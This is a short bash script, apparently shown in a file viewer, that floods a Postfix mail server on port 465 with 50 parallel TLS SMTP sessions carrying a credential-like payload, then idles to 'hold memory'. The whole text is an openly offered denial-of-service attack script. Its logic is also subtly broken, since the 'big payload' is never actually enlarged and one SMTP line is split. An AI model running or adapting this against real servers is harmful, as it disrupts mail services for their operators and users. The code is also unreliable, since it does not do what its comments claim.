 Open
postfix_memload.sh
~/Desktop
#!/bin/bash
# Target Postfix
TARGET="localhost"
PORT="465"
PAYLOAD="shay@shay.local:mailpassword:user@user.local:LeakThis: Secret42:"
echo "Starting Postfix memory flood on port $PORT..."
BIG_PAYLOAD=$(printf "%s" "$PAYLOAD" | head -c 700000)
# Flood Postfix with mail requests
for i in {1..50}; do
    (
        echo -e "EHLO shay.local\r\nMAIL FROM: shay@shay.local\r\nRCPT TO:
user@user.local\r\nDATA\r\nSubject: LeakThis\r\n${BIG_PAYLOAD}\r\n.\r\nQUIT\r\n" | \
        openssl s_client -connect "$TARGET:$PORT" -tls1_2 -cipher AES256-SHA -quiet 2>/dev/null
    ) &
    echo "Sent SMTP payload $i/50"
    sleep 0.1
done
# Keep it running to hold memory
echo "Flood complete. Keeping payloads in memory for 5 minutes..."
sleep 300
echo "Script done."